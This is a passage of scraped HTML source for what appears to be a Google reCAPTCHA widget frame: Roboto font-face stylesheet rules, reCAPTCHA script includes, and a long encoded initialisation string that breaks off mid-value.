  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c_0azyGTVs4ngzetO-LVrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c_0azyGTVs4ngzetO-LVrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c_0azyGTVs4ngzetO-LVrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5Arw6PCsQEVw5Fmw5XDgBDDrDshKsOaFMOEbA1zwoMPTMKYHMOfZxp7NGDDvQ3DgnDCgx/[base64]/P8KrLsOiw5rCicO4SFTDgMKmw7XDlA4Ewrp2w6/Cl8KULMKgPcOaLwZDwqtwW8OqAG8XwpbDnQLDulNdwqpuCQTDisKXA0F/DDnDp8OWwpccIcKWw5/CpcOVw5zDgzsvRm3CtcKIwqLDkW0LwpPDrsOkwpo3wqvDl8K/wqbCo8KOYS4+wo3CiEHDtnAswrvCicK/wrIvIsKmw6NMLcK6wpccPsK2wr7CtcKiRsO6BcKgw4XCuVrDr8Klw543acOqHsKvcsOxw43CvcOdM8O8cwbDmzo8w7B9w5bDuMO1G8OMAMOtB8OuD38LcRPCuTzChcKFCQBQw7chw7zDm1NzDgzCrhVJaMObIcObw4fDusOBwq7CgBTCgXjDlE9+w7jCqDfCoMO/wrnDggvDlcKrwodWw7Nhw70Ow5EkKSvCizPDpXcOw5/Cmy5+P8OcwrUYwpB5BsKjw6LCjMOGK8KzwqjDtjfChCTCkiDDosKjJQQgwrl/fEYewrDDsGQBFj/Cp8KbH8KpAVHDssO6c8OtXMKad0XDsgTCmMOjaWY4fsOeU8KfwqnDv1DDvXUTwrjDsMOHc8O3w6nCn1fDpsOnw7vDoMKTGsOuwqXDsBpVw6RmB8Kzw4fDjXlybU7DrBtDw7nCqsK4csOIw6jDg8KeMsKAw6R/aMOvcMK0G8KlCmIGwpd5wr9vwrBMwpfDv3pSwrhqZX7Cimw9wp7DlMOBBxwRbX9pVwzDsMOgwr3DniBow6c1AQp9IkElwpgLbnEXF0INIH/CoW1ow5/DkgTDvMKdw4LCpFFLB00VwqbDvHXCnMOlw6Z7w7Row4DDksKrwpg9bgPCscKBwqAdwoFnwr7Cu8Kzw7/DhytabRZtw5pjOUgiVHDDrcKbwo52dndTZ2cJwpvCvnbDtlrDmjjCjjDDrsKqcwwnw6DDiCBiw5jCu8OIPAXDlMKWT8KowpRRZMKZw4JwHADDhWHDlVLDpGFBwp5nw6QFfsKHw589wqgCMgVQw4DCqTTCnkg7w7lsUg/[base64]/Dok1fHSvDoMOYwqwLw7PCuMOvwqfDjUnCugkbNkc/[base64]/Dr0bDv8OdCsK3wojCsi9AC08gDCfCqMKuwptFw7tZwqMVGMKHLsKGwpjDvgHCqxZSw5BRETzDvMK0wppRVX15OcOXwqwXY8KGQU9+w5sPwoN/[base64]/CqR8Jw6/Cs8K+GMK5w6l0JMOzdRp6M2FjwoxRwpZ/EcOkL3XDlQwnO8ONwonDu8K1w4AwBynDucO/YV1lEcKKwoLDocKRwpXDiMOuwpvDn8O0w5/Co3xGQ8KUwrMaVSwvw6LDpj3Dj8Oyw7/Dh8OIecOhwpnCtMKQwqHCnSx1wqsRXcOpw61mwqZLw7DDosOfP2/Ct3jCtgZ1w4crP8OBwrHDosKWQMOJw7jCuMKlw5p5OzrDiMKRwrXCuMO/cHPDnnFLwr7Dvh0qw73CmFHCk31hUnFRfsO8EndlREzDjXzCk8OrwrTCl8OyVE7CmHHCn04lCibDkcO3w7thwoxvwp5zw7NRKgbDl0vCi8OtBMOYO8KVQwYLwqHCoU8xw4vCiU7CgMOAEsODRV/Dk8OXwqDCgcORw6QDwovDkcOKwrvCrGM/wq12NUfDqMKXw5bCkcKBdQg1Ni8AwpIkYMKDw5NNL8OMwpHDgsO8wr7DgMKvw7Bhw4vDksOZw49EwrNywq7CgysvUMK/T2RGwobCvcOswp5Zw6Rbw5rDhRQMRsKFPMOeKAYOVGkwBnI6USHCvhvDoSDCocKOwp8BwoPDlcKvfDdAaCFWw4p4CMOSw7DDmsO6wp9fRcKmw44CacOMwokgdcKnGHLCiMKFKD7DsMOXK0M4NcO/w7QuWj5za1LCq8OrTGwINjDCvUIxw4HCgQpbwrHCpz/Dmg5yw67CoMOYQDvCt8OrRMKEw4M2ScORwrp0w6Zcwp3DgsO7wrEmQCjDtsOBFlcbwo3CiCVBF8OuKCHDr0w/YmvCvsKpaVnCpcOjw5hUwqXDu8KDd8OoYAHCg8OIKlEuMHcsAsOTJG5Uw5lYWsKLw47Cq08/DXzCkFrCqwQ5CMKyw6NoJnlIX0LCgMKJwqpNLMKwfsKnfBoXwpVOwrPDh23CucKaw5PCgsK7w53Drh4kwpzCiWM1w5rDr8KHE8OVw5TDoMKaelbCsMKmTsOqOcOfw6R/IsOPMkDDr8KeMjLDm8ONworDmcOBFcO4w7TDjlLCtMOIS8KtwpcGLwjDhcOGGsOZwohCw5Bsw4E7T8KtTT4rwo1sw4NbG8Kgw6DCkmA+YMOYfAR/[base64]/Ds8ONw67DgcOzUcO8wpLClMKSSsKMw4/Dl8K+woDDo3YYN8OKwqDDk8OOw5sIEjlWfsOtwp7Dth41wrdkw7LDlxZgwqPDmT/Ck8Kfw4bCjMOJwrbCmMOeTsONMMO0RsOKw6QKw4p9w61uw6vCqsOTw5UlRMKYHkzClybDjwLDlsK+wojChSnCv8K2bDJxeXnChD/DkcKsPcKTaUbCkcKxLlktasOwdgLCpMKuOMO6w6paQl8dw73Dj8K8wr3DoCANwqXDqMORG8KuJ8OCfCbDvmFLWD/DnEnCiwLDlgcEwrQvHcOyw5seIcO1cMK6LsO6wrhsBA7DvcKGw6BMP8O5wqwTwpbDuDRIw5fDhzdXInZBAV/Cv8K1wq8gwoXDrMOJw5RHw6vDlEwjw6EGYsKzQcODNsKKw4vCnsObOUHClRoRwqYaw7kQwogzwppEC8OjworCuBg0AMKyDE3DrsOKBFrDrktKUmLDkhXDt2jDsMKywoJDw654AA7DqBFHwqrCmsKUw5o2VcK8QU3Dvh/Dr8Knw7E/[base64]/bcOkw6fDh8OoMwJ5J8KTwqd1wo/CpR5uCMOzWlnCl8OyHMKPZ8KFw6RDw6JfVMO6PcK3CsOqw4/Dl8Oxw7/CgMOwLCjCjcOuw4cWw4TDlVxCwrFuwqnDjTcZw5fCiWxhwo7DncOKL04GHsKzwqxMH0jDsXXDhMKDw7sTwpjCth3DhsKKw4IFWyQSwr8rw4fCmsKrfsK5wo7DjMKSw4cjwpzCqMOCwqxQC8O5wrtPw6/CiwQvPVwYwpXDsHM9w6zCp8KpNcOvwrJvEMOyUMOewpYDwp7DgMO9worDqSXDiRnDgyfDhinCscKdUG7Dn8OIw4djR1DDgz3CoUXDlhHDoyQcwqrClMKUCHxBwqMOw5vClsONwr99I8KpS8Kbw6YAwoU8esK7w6TCncOSw7prQMOZeQ7Cgi/DhcKyS3LCsW9cGcOVwpBcw6nCiMKJHmnCvgsdFsKwDMKrCwccw74IH8OPP8OVY8OSwr1Rwrl1YcO9w65aPSYrw5RQVsKrw5t4w55mwr3CsmBOXsO5wqFZwpEaw7nCpMKqwofChMOSMMKAciEUw5VPW8OfwrPCqwfCrsKuwoHCp8KhLl/Dhx3CvMKzRcOYI0oZNWIIw5HDg8OOw5AJwolBwqhKw5RqD19CRVgBwrfCgGVpDsOQworDvMKTUCPDl8KMVnUkwr50EcOXwpzDv8OTw6JSCmAfwpYtfMK2CRDDu8Kfwo4Jw4PDmsO1C8KWOcONRMOQCMKaw6zDncOEw73Dp2nCvsKUScOvw6h9CE/Dt13CicOGw4HDvsKew7rCgzvCqcO8wp90bsKlQcK9a1Qpw4pNw5weQngKLMOWQxfDkirCoMOZVBXCgxPDjHtAPcKowqzCmcO7w4ZDw4Qzw5V1U8OMWMKbb8KKwogzXMK/[base64]/ChsONGsKhwqXCn8OiwqV9JVYlwqDDicKtw7Z2PcOre8Kew4pfWMK0w6Jkwr/DqcKzX8Otw4/DsMKlB3/DnSPDjcKAw7vCqMKGYVJyFsOoRMKhwoI7wooiJVI9LBp6wrDDjX/DocKnLw/DtQjCgU0OEWPDqRcEI8K+b8OAAknCs03CusKEwqFjwqEvJRnCpMKdw5AdDljChw/Dqy8jY8O3woHDmgxKw7LChsOUZ1E3w4TDr8KlSkvCujIuw5kObcKgL8KWw4DDoE3Cr8KrwqTCp8K3wrNybcOGwrXCtwwVw4DDg8OFdxXCg0sGOBLDj1bDv8O/wqhsNx7ClUvDpsKdw4E4wr3DkmbCk3gCwpDChhnCm8OOF0cmGljCkgTDnsOiwqnDs8OuZVTCqirDnMO6d8K9w7fClEIRw6otIsOVZwliLMOTw7Q4wrzDl15cNcK7IigOw6DDv8KjwoHDlsKkwrLCi8KVw5gQPMK8wodzwp/CpMKnFkEpw7DDl8KBwrnCi8OiRsKVw4kcMhRIw4oJwq52ODF4w6Y+EsKWw78/DjrDmyAhUmTCosKWw6rDg8Otw4dhEEDCuxLClhbDssOmAhHCtCvCv8KGw7VKwqrDk8KNeMKCwoQlESZSwpDDj8KrUTRAK8O6U